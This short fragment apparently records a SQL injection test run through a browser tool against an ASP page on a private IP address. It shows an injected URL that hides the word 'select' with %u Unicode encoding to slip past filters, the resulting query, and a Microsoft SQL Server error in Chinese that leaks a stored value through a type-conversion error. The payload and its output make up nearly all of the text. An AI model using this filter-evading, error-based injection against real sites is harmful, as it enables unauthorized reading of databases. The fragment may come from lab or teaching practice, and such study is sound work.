 Load URL
http://192.168.15.130/letmetest.asp?t=152522098 and(s%u0065%u006cect top 1 eventname_en from eventshelp)>0
Split URL
Execute
Enable Post data Enable Referrer
SELECT * FROM eventshelp where eventtypeid =152522098 and(select top 1 eventname_en from eventshelp)>0
==================
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
/letmetest.asp，行 19
安全先师